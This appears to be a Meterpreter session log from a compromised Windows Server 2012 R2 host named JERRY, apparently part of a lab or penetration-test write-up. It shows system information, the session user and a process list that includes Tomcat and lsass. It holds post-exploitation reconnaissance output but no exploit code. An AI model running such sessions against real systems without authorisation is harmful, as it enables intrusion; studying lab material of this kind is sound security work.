 meterpreter > sysinfo
Computer        : JERRY
OS              : Windows Server 2012 R2 6.3 (amd64)
Architecture    : x64
System Language : en_US
Meterpreter     : java/windows
meterpreter > getuid
Server username: JERRY$
meterpreter > ps
Process List
============
PID   Name                   User                          Path
---   ----                   ----                          ----
0     System Idle Process    NT AUTHORITY\SYSTEM           System Idle Process
4     System                 NT AUTHORITY\SYSTEM           System
204   smss.exe               NT AUTHORITY\SYSTEM           smss.exe
292   spoolsv.exe            NT AUTHORITY\SYSTEM           spoolsv.exe
300   csrss.exe              NT AUTHORITY\SYSTEM           csrss.exe
364   csrss.exe              NT AUTHORITY\SYSTEM           csrss.exe
372   wininit.exe            NT AUTHORITY\SYSTEM           wininit.exe
400   winlogon.exe           NT AUTHORITY\SYSTEM           winlogon.exe
460   services.exe           NT AUTHORITY\SYSTEM           services.exe
468   lsass.exe              NT AUTHORITY\SYSTEM           lsass.exe
508   svchost.exe            NT AUTHORITY\SYSTEM           svchost.exe
524   svchost.exe            NT AUTHORITY\SYSTEM           svchost.exe
540   tomcat7.exe            NT AUTHORITY\SYSTEM           tomcat7.exe
552   svchost.exe            NT AUTHORITY\NETWORK SERVICE  svchost.exe
620   conhost.exe            NT AUTHORITY\SYSTEM           conhost.exe
636   dwm.exe                Window Manager\DWM-1          dwm.exe
652   svchost.exe            NT AUTHORITY\LOCAL SERVICE    svchost.exe
696   svchost.exe            NT AUTHORITY\SYSTEM           svchost.exe
748   svchost.exe            NT AUTHORITY\LOCAL SERVICE    svchost.exe
820   svchost.exe            NT AUTHORITY\NETWORK SERVICE  svchost.exe
884   svchost.exe            NT AUTHORITY\SYSTEM           svchost.exe
956   svchost.exe            NT AUTHORITY\LOCAL SERVICE    svchost.exe
1004  VGAuthService.exe      NT AUTHORITY\SYSTEM           VGAuthService.exe
1100  vmtoolsd.exe           NT AUTHORITY\SYSTEM           vmtoolsd.exe
1132  ManagementAgentHost.exe  NT AUTHORITY\SYSTEM         ManagementAgentHost.exe
1472  java.exe               NT AUTHORITY\SYSTEM           java.exe
1528  conhost.exe            NT AUTHORITY\SYSTEM           conhost.exe
1552  svchost.exe            NT AUTHORITY\NETWORK SERVICE  svchost.exe
1564  conhost.exe            NT AUTHORITY\SYSTEM           conhost.exe
1660  dllhost.exe            NT AUTHORITY\SYSTEM           dllhost.exe
1688  LogonUI.exe            NT AUTHORITY\SYSTEM           LogonUI.exe
1736  WmiPrvSE.exe           NT AUTHORITY\NETWORK SERVICE  WmiPrvSE.exe
1848  tasklist.exe           NT AUTHORITY\SYSTEM           tasklist.exe
1936  msdtc.exe              NT AUTHORITY\NETWORK SERVICE  msdtc.exe
meterpreter >